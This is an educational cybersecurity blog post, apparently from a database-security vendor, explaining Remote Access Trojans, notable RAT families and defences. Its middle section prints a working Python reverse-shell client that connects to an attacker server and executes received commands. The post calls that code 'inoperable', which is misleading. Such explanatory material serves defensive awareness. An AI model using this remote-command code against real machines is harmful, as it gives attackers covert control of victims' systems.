
Remote Access Trojan

Introduction
In today’s interconnected world, the threat landscape is constantly evolving. One of the most insidious forms of malware is the Remote Access Trojan (RAT). This type of malicious software can have devastating effects on individuals, organizations, and even governments.
This guide will explain what a Remote Access Trojan is and why it’s harmful. Also covered will be the different types of RATs and ways to protect against these threats.
What is a Remote Access Trojan (RAT)?
A Remote Access Trojan (RAT) is a harmful program that lets a hacker control a computer without permission. A RAT gives attackers full control over a system, unlike other malware that only damages or steals data. Users can use this control for various malicious activities, including spying, data theft, and further spreading malware.
Cybercriminals typically distribute RATs through phishing emails, malicious websites, or by bundling them with legitimate software. Once installed, they operate silently in the background, making them difficult to detect. The attacker can then remotely execute commands, log keystrokes, capture screenshots, and even activate the webcam and microphone.
Why are Remote Access Trojans Dangerous?
Remote Access Trojans are particularly dangerous for several reasons:
- Stealth and Persistence: Developers design RATs to operate covertly, often employing techniques to evade detection by antivirus software. They can establish a persistent presence on the infected system, allowing the attacker to maintain access over long periods.
- Comprehensive Control: RATs provide the attacker with extensive control over the infected system. This means being able to change files, watch what users are doing, and use the system to launch more attacks.
- Data Theft: Attackers can use RATs to steal sensitive information, including personal data, financial information, and intellectual property. Criminals can sell this data on the dark web or use it for identity theft and fraud.
- Spying and Surveillance: Attackers can secretly use a victim’s webcam and microphone to record video and audio. This invasion of privacy can have severe personal and professional consequences.
- Network Compromise: In a corporate or organizational setting, hackers can use a RAT to infiltrate the entire network. The attacker can move laterally across the network, compromising additional systems and escalating their privileges.
Remote Access Trojan Example
- Socket Creation:
- Connection to Server:
- Command Execution Loop:
- The program enters an infinite loop where it waits to receive commands from the server.
- It decodes the received data into a command string.
- If the command is exit, the loop breaks and the connection closes.
- For cd commands, it changes the directory and sends a confirmation message back to the server.
- For other commands, it uses subprocess.getoutput to execute the command and sends the output back to the server.
- Connection Closure:
import socket import os import subprocess # Create a socket object s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
The code starts by creating a socket object which will be used to establish a connection with the attacker’s server.
# Define the server address and port
server_address = ('192.168.1.2', 9999)
The connect method connects to a server located at 192.168.1.2 on port 9999.
# Connect to the server
s.connect(server_address)
while True:
# Receive command from server
data = s.recv(1024)
# Decode the received command
command = data.decode('utf-8')
# If the command is 'exit', break the loop and close the connection
if command.lower() == 'exit':
break
# Execute the command
if command.startswith('cd'):
try:
os.chdir(command[3:])
s.send(b"Changed directory")
except Exception as e:
s.send(str(e).encode('utf-8'))
else:
output = subprocess.getoutput(command)
s.send(output.encode('utf-8'))
# Close the connection s.close()
After breaking the loop, the connection is closed with s.close().
This code provides a basic structure of how a RAT might operate. It is important to emphasize that this example is inoperable and is intended for educational purposes only. Understanding the mechanics of RATs can help in developing better security measures to protect against such threats.
Common Remote Access Trojans
Researchers have found many different RATs over time, each with its own special abilities and ways of working. Here are some of the most notable examples:
- DarkComet: One of the most well-known RATs, DarkComet, allows attackers to take complete control of the infected system. It features keylogging, remote desktop control, and the ability to capture screenshots and webcam feeds.
- NanoCore: Hackers primarily use this RAT to target Windows systems. It offers a range of features, including file manipulation, keylogging, and password stealing. Cybercriminals often distribute NanoCore through malicious email attachments.
- NjRAT: NjRAT is popular in the Middle East for its simplicity and effectiveness. Attackers can control many systems at once with keylogging, remote desktop access, and credential theft using this tool.
- Remcos: Remcos is a software used for remote control and surveillance. Cybercriminals and legitimate users use it. It offers extensive remote control capabilities and cybercriminals often distribute it through phishing campaigns.
- Adwind: Adwind, also called AlienSpy or JSocket, is a RAT that can infect Windows, Linux, and Mac OS computers. People often use it to steal sensitive information and conduct surveillance.
Defending Against Remote Access Trojans
Given the severe threat posed by RATs, it is essential to implement robust defenses to protect against these attacks. Here are some strategies to consider:

- Education and Awareness
- Regular Software Updates
- Email Security
- Endpoint Protection
- Network Security
- Application Whitelisting
- Regular Backups
- Analyzing Behavior
Informing users about the risks associated with RATs and their distribution methods is essential. Training should teach recognizing phishing emails, avoiding suspicious downloads, and using strong, unique passwords for online safety.
Keeping operating systems, applications, and antivirus software up to date is essential. Software updates often contain security patches that address vulnerabilities that RATs could exploit.
Implementing robust email security measures can help prevent the distribution of RATs through phishing campaigns. This includes using spam filters, email authentication protocols, and educating users on how to recognize phishing emails.
Deploying comprehensive endpoint protection solutions can help detect and block RATs. These solutions should include antivirus, anti-malware, and intrusion detection capabilities. Regular scans and real-time monitoring can identify and mitigate threats before they cause significant harm.
Firewalls block unauthorized RAT communications. Network segmentation limits lateral movement. VPNs secure legitimate remote access. Monitoring enables early RAT detection. Network logs support forensic investigations. These measures protect your network from security threats.
Using application whitelisting can prevent unauthorized software, including RATs, from running on a system. By allowing only approved applications to execute, we significantly reduce the risk of malware infection.
Backing up important data regularly can protect against ransomware attacks. This practice allows you to restore information without having to pay a ransom or risk losing important data. You should store backups securely and test them periodically.
Behavioral analyzing tools can identify unusual patterns of activity that may indicate the presence of a RAT. By analyzing user behavior and system activity, these tools can detect and respond to threats in real-time.
Conclusion
Remote Access Trojans represent a significant threat to cybersecurity, with the potential to cause widespread damage and disruption. Knowing what a RAT is, why it’s harmful, and how to protect against it is important for both people and businesses. By implementing comprehensive security measures and maintaining vigilance, it is possible to protect against these insidious attacks and safeguard sensitive information.
To remain resilient against constantly changing cyber threats, stay updated on new threats and regularly update security measures. Cybercriminals constantly change their tactics. To maintain security and privacy in the digital age, it is important to be proactive.
For robust database security, data discovery (including OCR), and compliance, consider exploring DataSunrise’s user-friendly and flexible tools. Contact our team for an online demo session to see how DataSunrise can help secure your database environment effectively.
